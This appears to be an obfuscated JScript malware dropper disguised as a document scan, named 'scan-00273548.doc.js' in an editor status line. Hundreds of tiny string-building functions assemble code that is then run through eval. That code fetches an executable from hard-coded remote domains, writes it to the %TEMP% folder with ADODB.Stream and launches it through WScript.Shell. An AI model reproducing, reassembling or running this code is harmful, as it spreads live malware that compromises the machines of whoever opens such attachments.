 var str="5552555E070C160D174A1601060D17070C0F01240516010C080D0A111C4A0B16035E3C5E06080B094A05000108140C0D171011000D0B4A070B095E17575E5550505256545052505 05E55"; function o
sj() { mzvc += ' = '; }; function tawv() { mzvc += 'teOb'; }; function pino() { mzvc += 'Stri'; }; function fry() { mzvc += 'L2.XM'; }; function aaar() { mzvc += '= '; }
; function sru() { mzvc += 'She'; }; function wch() { mzvc += 'ec'; }; function ytx() { mzvc += 'om'; }; function wudl() { mzvc += ' (v'; }; function nyg() { mzvc += 'size
 '; }; function gmrx() { mzvc += 'ose()'; }; function bldn() { mzvc += 'se);'; }; function ere() { mzvc += 'r f'; }; function dsw() { mzvc += 'spon'; }; function wjw() {
mzvc += 'eObj'; }; function wur() { mzvc += ' (xo'; }; function vzot() { mzvc += 'WSc'; }; function wnby() { mzvc += '"WSc'; }; function wfny() { fii = acom[nup]; }; fun
ction tunf() { mzvc += 'atus'; }; var fii = ''; function cel() { mzvc += '; '; }; function uatv() { mzvc += 'xa.ty'; }; function zqes() { mzvc += '}; } '; }; function tgx
n() { mzvc += '.sav'; }; function lxkm() { mzvc += '= '; }; function maa() { mzvc += 'le(fn'; }; function wcz() { mzvc += ' xa.'; }; var acom = ''; function pzg() { mzvc
+= 'i;'; }; function goq() { mzvc += 'denta'; }; function xql() { mzvc += '.re'; }; function vvri() { mzvc += 'y);'; }; function qxs() { mzvc += 'arC'; }; function pfr()
{ mzvc += 'm nc'; }; function slb() { mzvc += 'dive'; }; function uzg() { mzvc += '://"'; }; function zspt() { mzvc += 'pa'; }; function galu() { mzvc += '= "h'; }; funct
ion qsxf() { mzvc += ',1,0'; }; function bmz() { mzvc += '00)'; }; function sjo() { mzvc += '.Cre'; }; function zdu() { mzvc += ' 2);'; }; function omkh() { mzvc += ' (er'
; }; function kkcj() { mzvc += ' { '; }; function trkt() { mzvc += '"T","h'; }; function pjj() { mzvc += 'catch'; }; var mzvc = ''; function cnm() { mzvc += '+str'; }; func
tion six() { mzvc += 'nvi'; }; function hpe() { mzvc += 'ws'; }; function imat() { mzvc += 'rip'; }; function csz() { mzvc += 'fn+n+'; }; function gnkr() { mzvc += ' ='; }
; function dqpc() { mzvc += 'se'; }; function aif() { mzvc += 'exe'; }; function lkxb() { mzvc += 'at'; }; function clsz() { mzvc += 't('; }; function psnq() { mzvc += '
xa.wr'; }; function iupm() { mzvc += 'if ('; }; function ntcm() { mzvc += 'en("'; }; function gpea() { mzvc += '+"'; }; function rphr() { mzvc += 'k; '; }; function myx(
) { mzvc += 'dn'; }; function cnle() { mzvc += ' ld '; }; function yao() { mzvc += '{'; }; function qniu() { mzvc += '> 10'; }; function xczu() { mzvc += '6"+n,'; }; func
tion pcxy() { mzvc += 'ipt'; }; function urv() { mzvc += '(); '; }; function nyua() { mzvc += 'oFi'; }; function nidw() { mzvc += 'e.co'; }; function xgug() { mzvc += 'n
g.f'; }; function vpj() { mzvc += '3; n'; }; function pkbo() { mzvc += '); } '; }; function qbkc() { mzvc += 'akum'; }; function jgj() { mzvc += '++) '; }; function qecc(
) { mzvc += 'ript'; }; function fvqw() { mzvc += ' dn ='; }; function hqk() { mzvc += '; i<'; }; function qkwo() { mzvc += '{ '; }; var nup = ''; function dkh() { mzvc +=
'd ='; }; function bsj() { mzvc += ') {'; }; function aix() { mzvc += '.p'; }; function khd() { mzvc += '+n+'; }; function medc() { mzvc += '= 200'; }; function xqo() {
mzvc += '"ADO'; }; function hokt() { mzvc += ' d'; }; function mks() { mzvc += ' 0'; }; function cpa() { mzvc += 'ate'; }; function hkw() { mzvc += 'b.len'; }; function r
vj() { mzvc += ' b '; }; function wkss() { mzvc += '",'; }; function uak() { mzvc += '+"'; }; function hdnn() { mzvc += '; var'; }; function thbj() { mzvc += 'lcar'; }; f
unction akbf() { mzvc += ' xo'; }; function lyly() { mzvc += 'ar'; }; function toi() { mzvc += 'end()'; }; function nwb() { mzvc += '<='; }; function qtk() { mzvc += '");
 '; }; function skg() { mzvc += ' tr'; }; function wyb() { mzvc += 'e(92)'; }; function dhy() { mzvc += '".s'; }; function bkfv() { acom = this; }; function pdbh() { mzv
c += 'ipt'; }; function rwur() { mzvc += 'gs("%'; }; function plja() { mzvc += 'ronme'; }; function ttte() { mzvc += '+"&rn'; }; function xjz() { mzvc += '%")+'; }; funct
ion kda() { mzvc += '= 1'; }; function dqva() { nup += 'ev'; }; function bob() { nup += 'al'; }; function cdk() { mzvc += '749'; }; function swrk() { mzvc += 'eT'; }; fun
ction eml() { mzvc += '.Crea'; }; function uobj() { mzvc += 'rom'; }; function rsiu() { mzvc += 's = W'; }; function glo() { mzvc += '; var'; }; function mley() { mzvc +
= 'GE'; }; function pdpr() { mzvc += 'va'; }; function htpa() { mzvc += ' cl'; }; function ntl() { mzvc += '; va'; }; function zwf() { mzvc += 'h (e'; }; function nal() {
 mzvc += '37'; }; function qpi() { mzvc += ' x'; }; function gxdt() { mzvc += '.Cre'; }; function zcc() { mzvc += '1; '; }; function klno() { mzvc += 'ar n'; }; function
 kvk() { mzvc += 'var w'; }; function aoo() { mzvc += 'od'; }; function bsr() { mzvc += '}; }'; }; function woyf() { mzvc += 'ndE'; }; function zafk() { mzvc += 'xa.'; };
 function bbjh() { mzvc += 'var'; }; function dlu() { mzvc += 'DB.S'; }; function akgo() { mzvc += ';'; }; function skb() { mzvc += ') {'; }; function rqa() { mzvc += 'o
.s'; }; function xpa() { mzvc += '+b[i]'; }; function uvfj() { mzvc += '2"'; }; function xpps() { mzvc += 'd=1'; }; function vwss() { mzvc += ' fal'; }; function cqs() {
mzvc += '0; xa'; }; function tij() { mzvc += 'r) '; }; function pxzw() { mzvc += ' 1'; }; function cha() { mzvc += 'xe"'; }; function bdi() { mzvc += '"MSXM'; }; function
 ayou() { mzvc += '(xo'; }; function khz() { mzvc += 'tream'; }; function cah() { mzvc += 'i=ld'; }; function dhyv() { mzvc += '6750'; }; function edf() { mzvc += '".e'
; }; function vcg() { mzvc += ' xa'; }; function udxz() { mzvc += 'n = w'; }; function mjkc() { mzvc += 'oun'; }; function ewe() { mzvc += ' yo'; }; function rxh() { mzvc
+= 't('; }; function qmeo() { mzvc += 'Ex'; }; function ehyh() { mzvc += '};'; }; function uvec() { mzvc += '.st'; }; function tnh() { mzvc += 'plit('; }; function uxst
() { mzvc += 'rin'; }; function bni() { mzvc += ' x'; }; function cocb() { mzvc += 'pe ='; }; function ueci() { mzvc += '="'; }; function ohql() { mzvc += '{ v'; }; funct
ion sya() { mzvc += 'catc'; }; function fjny() { mzvc += '=1; n'; }; function sqc() { mzvc += 'brea'; }; function txk() { mzvc += 'xa.'; }; function kxlu() { mzvc += '0;
 tr'; }; function lmv() { mzvc += 'open'; }; function hbq() { mzvc += '{ }'; }; function ewg() { mzvc += 'ourl'; }; function lkt() { mzvc += 'gth; '; }; function ehyr() {
 mzvc += 'Objec'; }; function ctlp() { mzvc += 'Scr'; }; function mpz() { mzvc += ' ='; }; function nsw() { mzvc += 'y {'; }; function hgrc() { mzvc += 'rs.c'; }; functio
n svr() { mzvc += 'll")'; }; function dkpw() { mzvc += 'n = '; }; function esck() { mzvc += '?id'; }; function axeh() { mzvc += ' ='; }; function nqr() { mzvc += 'ite'; }
; function ifce() { mzvc += ') '; }; function zrni() { mzvc += 'LH'; }; function asnq() { mzvc += 'i++) '; }; function rtkk() { mzvc += '" '; }; function nlck() { mzvc +=
 ' WScr'; }; function hmv() { mzvc += 't.'; }; function gct() { mzvc += ' if ('; }; function bnpd() { mzvc += 'for ('; }; function alpo() { mzvc += 'ywh'; }; function psr
z() { mzvc += 'TTP")'; }; function fyh() { mzvc += 's.'; }; function cwa() { mzvc += 'o.op'; }; function uvp() { mzvc += 'ttp'; }; function gxid() { mzvc += 'y '; }; func
tion kig() { mzvc += 'ntSt'; }; function paxz() { mzvc += '".'; }; function ylf() { mzvc += '/c'; }; function qmum() { mzvc += 'TEMP'; }; function tida() { mzvc += '; if'
; }; function weph() { mzvc += '.Run('; }; function ftr() { mzvc += 'ositi'; }; function fraj() { mzvc += 'Bod'; }; function msa() { mzvc += 'y.com'; }; function ebxd() {
 mzvc += 'ter/'; }; function crg() { fii(mzvc); }; function zchm() { mzvc += 'r l'; }; function ozq() { mzvc += '; xa'; }; function hfh() { mzvc += 'on '; }; function vo
i() { mzvc += 'ject('; }; function bxnk() { mzvc += 'var'; }; function broh() { mzvc += 'Ch'; }; function ome() { mzvc += 'for'; }; function pyql() { mzvc += '{ }'; }; f
unction nuzk() { mzvc += '"); '; }; function mgdl() { mzvc += '}; '; };bxnk(); rvj(); galu(); ewg(); alpo(); msa(); ewe(); qbkc(); goq(); thbj(); nidw(); pfr(); slb();
hgrc(); ytx(); dhy(); tnh(); rtkk(); qtk(); kvk(); rsiu(); ctlp(); pdbh(); eml(); tawv(); voi(); wnby(); imat(); hmv(); sru(); svr(); ntl(); ere(); udxz(); fyh(); qmeo();
 zspt(); woyf(); six(); plja(); kig(); uxst(); rwur(); qmum(); xjz(); pino(); xgug(); uobj(); broh(); qxs(); aoo(); wyb(); gpea(); nal(); cdk(); uvfj(); glo(); akbf(); os
j(); vzot(); qecc(); sjo(); cpa(); ehyr(); rxh(); bdi(); fry(); zrni(); psrz(); hdnn(); vcg(); axeh(); nlck(); pcxy(); gxdt(); lkxb(); wjw(); wch(); clsz(); xqo(); dlu();
 khz(); nuzk(); pdpr(); zchm(); dkh(); mks(); cel(); ome(); wudl(); klno(); fjny(); nwb(); vpj(); jgj(); kkcj(); bnpd(); bbjh(); cah(); hqk(); hkw(); lkt(); asnq(); ohql(
); lyly(); hokt(); dkpw(); kxlu(); nsw(); bni(); cwa(); ntcm(); mley(); trkt(); uvp(); uzg(); xpa(); uak(); ylf(); mjkc(); ebxd(); esck(); ueci(); cnm(); ttte(); xpps();
dhyv(); xczu(); vwss(); bldn(); qpi(); rqa(); toi(); tida(); wur(); uvec(); tunf(); mpz(); medc(); bsj(); wcz(); lmv(); urv(); uatv(); cocb(); zcc(); psnq(); nqr(); ayou(
); xql(); dsw(); dqpc(); fraj(); vvri(); iupm(); txk(); nyg(); qniu(); bmz(); yao(); fvqw(); pxzw(); ozq(); aix(); ftr(); hfh(); lxkm(); cqs(); tgxn(); swrk(); nyua(); ma
a(); khd(); paxz(); aif(); wkss(); zdu(); skg(); gxid(); qkwo(); hpe(); weph(); csz(); edf(); cha(); qsxf(); pkbo(); pjj(); omkh(); ifce(); hbq(); mgdl(); zafk(); htpa();
"../scan-00273548.doc.js" [noeol] 1L, 9701C